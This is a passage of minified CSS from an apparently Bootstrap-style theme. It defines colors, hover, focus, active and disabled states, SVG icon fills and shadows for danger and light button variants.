.btn.btn-outline-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-danger.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-danger{color:#f64e60;background-color:#ffe2e5;border-color:transparent}.btn.btn-light-danger i{color:#f64e60}.btn.btn-light-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-light-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-danger.dropdown-toggle:after{color:#f64e60}.btn.btn-light-danger.focus:not(.btn-text),.btn.btn-light-danger:focus:not(.btn-text),.btn.btn-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#f64e60;border-color:transparent}.btn.btn-light-danger.focus:not(.btn-text) i,.btn.btn-light-danger:focus:not(.btn-text) i,.btn.btn-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-danger.disabled,.btn.btn-light-danger:disabled{color:#f64e60;background-color:#ffe2e5;border-color:transparent}.btn.btn-light-danger.disabled i,.btn.btn-light-danger:disabled i{color:#f64e60}.btn.btn-light-danger.disabled .svg-icon svg g [fill],.btn.btn-light-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-light-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-light-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-danger.disabled.dropdown-toggle:after,.btn.btn-light-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-light-danger:not(:disabled):not(.disabled).active,.btn.btn-light-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-danger.btn-dropdown,.show>.btn.btn-light-danger.dropdown-toggle{color:#fff;background-color:#f64e60;border-color:transparent}.btn.btn-light-danger:not(:disabled):not(.disabled).active i,.btn.btn-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-danger.btn-dropdown i,.show>.btn.btn-light-danger.dropdown-toggle i{color:#fff}.btn.btn-light-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-danger.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-danger{color:#f64e60;background-color:rgba(246,78,96,.1);border-color:transparent}.btn.btn-transparent-danger i{color:#f64e60}.btn.btn-transparent-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-transparent-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-danger.dropdown-toggle:after{color:#f64e60}.btn.btn-transparent-danger.focus:not(.btn-text),.btn.btn-transparent-danger:focus:not(.btn-text),.btn.btn-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#f64e60;border-color:transparent}.btn.btn-transparent-danger.focus:not(.btn-text) i,.btn.btn-transparent-danger:focus:not(.btn-text) i,.btn.btn-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-danger.disabled,.btn.btn-transparent-danger:disabled{color:#f64e60;background-color:rgba(246,78,96,.1);border-color:transparent}.btn.btn-transparent-danger.disabled i,.btn.btn-transparent-danger:disabled i{color:#f64e60}.btn.btn-transparent-danger.disabled .svg-icon svg g [fill],.btn.btn-transparent-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-transparent-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-danger.disabled.dropdown-toggle:after,.btn.btn-transparent-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-transparent-danger:not(:disabled):not(.disabled).active,.btn.btn-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-danger.btn-dropdown,.show>.btn.btn-transparent-danger.dropdown-toggle{color:#fff;background-color:#f64e60;border-color:transparent}.btn.btn-transparent-danger:not(:disabled):not(.disabled).active i,.btn.btn-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-danger.btn-dropdown i,.show>.btn.btn-transparent-danger.dropdown-toggle i{color:#fff}.btn.btn-transparent-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-danger.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-danger{color:#f64e60;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-danger i{color:#f64e60}.btn.btn-hover-transparent-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-transparent-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-danger.dropdown-toggle:after{color:#f64e60}.btn.btn-hover-transparent-danger.focus:not(.btn-text),.btn.btn-hover-transparent-danger:focus:not(.btn-text),.btn.btn-hover-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#f64e60;background-color:rgba(246,78,96,.1);border-color:transparent}.btn.btn-hover-transparent-danger.focus:not(.btn-text) i,.btn.btn-hover-transparent-danger:focus:not(.btn-text) i,.btn.btn-hover-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#f64e60}.btn.btn-hover-transparent-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-transparent-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#f64e60}.btn.btn-hover-transparent-danger.disabled,.btn.btn-hover-transparent-danger:disabled{color:#f64e60;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-danger.disabled i,.btn.btn-hover-transparent-danger:disabled i{color:#f64e60}.btn.btn-hover-transparent-danger.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-transparent-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-danger.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-danger.btn-dropdown,.show>.btn.btn-hover-transparent-danger.dropdown-toggle{color:#f64e60;background-color:rgba(246,78,96,.1);border-color:transparent}.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-danger.btn-dropdown i,.show>.btn.btn-hover-transparent-danger.dropdown-toggle i{color:#f64e60}.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-danger.dropdown-toggle.dropdown-toggle:after{color:#f64e60}.btn.btn-hover-light-danger.focus:not(.btn-text),.btn.btn-hover-light-danger:focus:not(.btn-text),.btn.btn-hover-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#f64e60;background-color:#ffe2e5;border-color:transparent}.btn.btn-hover-light-danger.focus:not(.btn-text) i,.btn.btn-hover-light-danger:focus:not(.btn-text) i,.btn.btn-hover-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#f64e60}.btn.btn-hover-light-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-light-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#f64e60}.btn.btn-hover-light-danger:not(:disabled):not(.disabled).active,.btn.btn-hover-light-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-danger.btn-dropdown,.show>.btn.btn-hover-light-danger.dropdown-toggle{color:#f64e60;background-color:#ffe2e5;border-color:transparent}.btn.btn-hover-light-danger:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-danger.btn-dropdown i,.show>.btn.btn-hover-light-danger.dropdown-toggle i{color:#f64e60}.btn.btn-hover-light-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-light-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-danger.dropdown-toggle.dropdown-toggle:after{color:#f64e60}.btn.btn-hover-light-danger.btn-clean{border:0!important}.btn.btn-link-danger{border:0;padding:0!important;border-radius:0!important;color:#f64e60;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-danger i{color:#f64e60}.btn.btn-link-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-link-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-danger.dropdown-toggle:after{color:#f64e60}.btn.btn-link-danger.focus:not(.btn-text),.btn.btn-link-danger:focus:not(.btn-text),.btn.btn-link-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#ee2d41;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-danger.focus:not(.btn-text) i,.btn.btn-link-danger:focus:not(.btn-text) i,.btn.btn-link-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#ee2d41}.btn.btn-link-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ee2d41}.btn.btn-link-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#ee2d41}.btn.btn-link-danger.disabled,.btn.btn-link-danger:disabled{color:#f64e60;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-danger.disabled i,.btn.btn-link-danger:disabled i{color:#f64e60}.btn.btn-link-danger.disabled .svg-icon svg g [fill],.btn.btn-link-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-link-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-link-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-danger.disabled.dropdown-toggle:after,.btn.btn-link-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-link-danger:not(:disabled):not(.disabled).active,.btn.btn-link-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-danger.btn-dropdown,.show>.btn.btn-link-danger.dropdown-toggle{color:#ee2d41;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-danger:not(:disabled):not(.disabled).active i,.btn.btn-link-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-danger.btn-dropdown i,.show>.btn.btn-link-danger.dropdown-toggle i{color:#ee2d41}.btn.btn-link-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ee2d41}.btn.btn-link-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-danger.dropdown-toggle.dropdown-toggle:after{color:#ee2d41}.btn.btn-hover-danger.focus:not(.btn-text),.btn.btn-hover-danger:focus:not(.btn-text),.btn.btn-hover-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#f64e60!important;border-color:#f64e60!important}.btn.btn-hover-danger.focus:not(.btn-text) i,.btn.btn-hover-danger:focus:not(.btn-text) i,.btn.btn-hover-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-danger:not(:disabled):not(.disabled).active,.btn.btn-hover-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-danger.btn-dropdown,.show>.btn.btn-hover-danger.dropdown-toggle{color:#fff!important;background-color:#f64e60!important;border-color:#f64e60!important}.btn.btn-hover-danger:not(:disabled):not(.disabled).active i,.btn.btn-hover-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-danger.btn-dropdown i,.show>.btn.btn-hover-danger.dropdown-toggle i{color:#fff!important}.btn.btn-hover-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-danger.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-danger.btn-clean{border:0!important}.btn.btn-hover-bg-danger.focus:not(.btn-text),.btn.btn-hover-bg-danger:focus:not(.btn-text),.btn.btn-hover-bg-danger:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-danger:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-danger.btn-dropdown,.show>.btn.btn-hover-bg-danger.dropdown-toggle{background-color:#f64e60!important;border-color:#f64e60!important}.btn.btn-bg-danger,.btn.btn-bg-danger.disabled,.btn.btn-bg-danger:disabled{background-color:#f64e60;border-color:#f64e60}.btn.btn-danger.btn-shadow{box-shadow:0 9px 16px 0 rgba(246,78,96,.25)!important}.btn.btn-danger.btn-shadow-hover.focus:not(.btn-text),.btn.btn-danger.btn-shadow-hover:focus:not(.btn-text),.btn.btn-danger.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-danger.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-danger.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-danger.btn-shadow.focus:not(.btn-text),.btn.btn-danger.btn-shadow:focus:not(.btn-text),.btn.btn-danger.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-danger.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-danger.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-danger.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-danger.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(246,78,96,.3)!important}.btn.btn-light{color:#7e8299;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-light i{color:#7e8299}.btn.btn-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light.dropdown-toggle:after{color:#7e8299}.btn.btn-light.focus:not(.btn-text),.btn.btn-light:focus:not(.btn-text),.btn.btn-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7e8299;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-light.focus:not(.btn-text) i,.btn.btn-light:focus:not(.btn-text) i,.btn.btn-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7e8299}.btn.btn-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7e8299}.btn.btn-light.disabled,.btn.btn-light:disabled{color:#7e8299;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-light.disabled i,.btn.btn-light:disabled i{color:#7e8299}.btn.btn-light.disabled .svg-icon svg g [fill],.btn.btn-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light.disabled .svg-icon svg:hover g [fill],.btn.btn-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light.disabled.dropdown-toggle:after,.btn.btn-light:disabled.dropdown-toggle:after{color:#7e8299}.btn.btn-light:not(:disabled):not(.disabled).active,.btn.btn-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light.btn-dropdown,.show>.btn.btn-light.dropdown-toggle{color:#7e8299;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-light:not(:disabled):not(.disabled).active i,.btn.btn-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light.btn-dropdown i,.show>.btn.btn-light.dropdown-toggle i{color:#7e8299}.btn.btn-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light.dropdown-toggle.dropdown-toggle:after{color:#7e8299}.btn.btn-outline-light{color:#3f4254;background-color:transparent;border-color:#f3f6f9}.btn.btn-outline-light i{color:#3f4254}.btn.btn-outline-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-light.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-light.focus:not(.btn-text),.btn.btn-outline-light:focus:not(.btn-text),.btn.btn-outline-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7e8299;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-outline-light.focus:not(.btn-text) i,.btn.btn-outline-light:focus:not(.btn-text) i,.btn.btn-outline-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7e8299}.btn.btn-outline-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-outline-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7e8299}.btn.btn-outline-light.disabled,.btn.btn-outline-light:disabled{color:#3f4254;background-color:transparent;border-color:#f3f6f9}.btn.btn-outline-light.disabled i,.btn.btn-outline-light:disabled i{color:#3f4254}.btn.btn-outline-light.disabled .svg-icon svg g [fill],.btn.btn-outline-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-light.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-light.disabled.dropdown-toggle:after,.btn.btn-outline-light:disabled.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-light:not(:disabled):not(.disabled).active,.btn.btn-outline-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-light.btn-dropdown,.show>.btn.btn-outline-light.dropdown-toggle{color:#7e8299;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-outline-light:not(:disabled):not(.disabled).active i,.btn.btn-outline-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-light.btn-dropdown i,.show>.btn.btn-outline-light.dropdown-toggle i{color:#7e8299}.btn.btn-outline-light:not(:disabled):not(.disabled).active .svg-icon svg 